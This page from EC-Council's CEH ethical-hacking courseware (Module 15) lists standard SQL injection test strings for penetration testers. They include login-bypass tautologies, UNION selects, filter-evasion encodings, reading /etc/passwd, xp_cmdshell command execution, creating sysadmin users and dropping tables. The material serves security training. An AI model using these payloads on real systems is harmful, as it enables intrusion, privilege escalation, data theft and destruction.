 security of an application against SQL injection attacks. The table shows various possibilities for
each testing string. These testing strings are widely known as a cheat sheet for SQL injection. A
pen tester can use this cheat sheet to test for vulnerability to SQL injection.
Testing String
||6
'||'6
(||6)
' OR 1=1--
OR 1=1
' OR '1'='1
; OR '1'='1'
%27+--+
" or 1=1--
' or 1=1 /*
Testing String
or 1=1--
" or "a"="a
Admin' OR '
' having 1=1--
' OR 'text' = N'text'
' OR 2 > 1
' OR 'text' > 't'
' union select
Password:*/=1--
' or 1/*
Testing String
%22+or+isnull%281%2F0%29+%2F*
' group by userid having 1=1--
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
CRATE USER name IDENTIFIED BY 'pass123'
' union select 1,load_file('/etc/passwd'),1,1,1;
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
exec sp_addsrvrolemember 'name' ,
'sysadmin'
GRANT CONNECT TO name; GRANT RESOURCE
TO name;
' union select * from users where login =
char(114,111,111,116);
Testing String
'/**/OR/**/1/**/=/**/1
' or 1 in (select
@@version)--
' union all select
@@version--
' OR 'unusual' = 'unusual'
' OR 'something' =
'some'+'thing'
' OR 'something' like
'some%'
' OR 'whatever' in
('whatever')
' OR 2 BETWEEN 1 and 3
' or username like
char(37);
Testing String
UNI/**/ON SEL/**/ECT
'; EXEC ('SEL' + 'ECT US' +
'ER')
+or+isnull%281%2F0%29+
%2F*
%27+OR+%277659%27%3
D%277659
%22+or+isnull%281%2F0%
29+%2F*
' and 1 in (select var from
temp)--
' ; drop table temp --
exec sp_addlogin 'name' ,
'password'
@var select @var as var
into temp end --
TABLE 15.2: Standard SQL Injection inputs
Note: Check CEHv10 Tools, Module 15 SQL Injection for comprehensive SQL injection cheat sheet.
Page 1102
Ethical Hacking and Countermeasures Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.
N